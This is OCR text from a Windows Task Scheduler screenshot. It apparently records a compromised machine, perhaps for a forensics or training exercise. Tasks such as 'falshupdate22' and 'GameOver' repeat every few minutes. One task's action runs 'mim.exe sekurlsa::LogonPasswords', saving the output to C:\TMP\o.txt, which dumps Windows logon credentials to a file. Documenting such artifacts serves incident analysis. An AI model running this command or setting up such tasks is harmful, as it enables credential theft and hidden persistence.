 Name Status Triggers Next Run Time
Amazon Ec2... Disabled At system startup
check logge... Ready At 4:59 PM every day 7/31/2023 4:59:43
Clean file sy... Ready At 4:55 PM every day 7/31/2023 4:55:17
falshupdate22 Ready At 4:49 PM on 3/2/2019 - After triggered, repeat every 00:02:00 indefinitely. 7/30/2023 11:51:04
GameOver Ready At 4:47 PM on 3/2/2019 - After triggered, repeat every 5 minutes indefinitely. 7/30/2023 11:52:00
update wind... Ready
General Triggers Actions Conditions Settings History (disabled)
When you create a task, you must specify the action that will occur when your task starts. To change these actions,
open the task property pages using the Properties command.
Action Details
Start a program C:\TMP\mim.exe sekurlsa::LogonPasswords > C:\TMP\o.txt